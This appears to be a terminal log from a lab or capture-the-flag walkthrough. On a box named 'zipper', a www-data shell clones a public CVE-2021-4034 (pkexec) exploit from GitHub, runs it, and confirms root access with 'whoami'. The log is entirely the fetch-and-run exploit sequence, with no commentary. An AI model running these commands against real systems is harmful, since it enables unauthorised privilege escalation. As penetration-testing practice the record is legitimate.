 www-data@zipper:/var/www/html$ git clone https://github.com/n3rdh4x0r/CVE-2021-4034_Python3.git
<ps://github.com/n3rdh4x0r/CVE-2021-4034_Python3.git
Cloning into 'CVE-2021-4034_Python3'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 9 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
Unpacking objects: 100% (9/9), 4.25 KiB | 4.25 MiB/s, done.
www-data@zipper:/var/www/html$ cd CVE-2021-4034_Python3
cd CVE-2021-4034_Python3
www-data@zipper:/var/www/html/CVE-2021-4034_Python3$ python3 --version
python3 --version
Python 3.8.10
www-data@zipper:/var/www/html/CVE-2021-4034_Python3$ ls
ls
README.md  cve-2021-4034.py
www-data@zipper:/var/www/html/CVE-2021-4034_Python3$ python3 cve-2021-4034.py
python3 cve-2021-4034.py
# whoami
whoami
root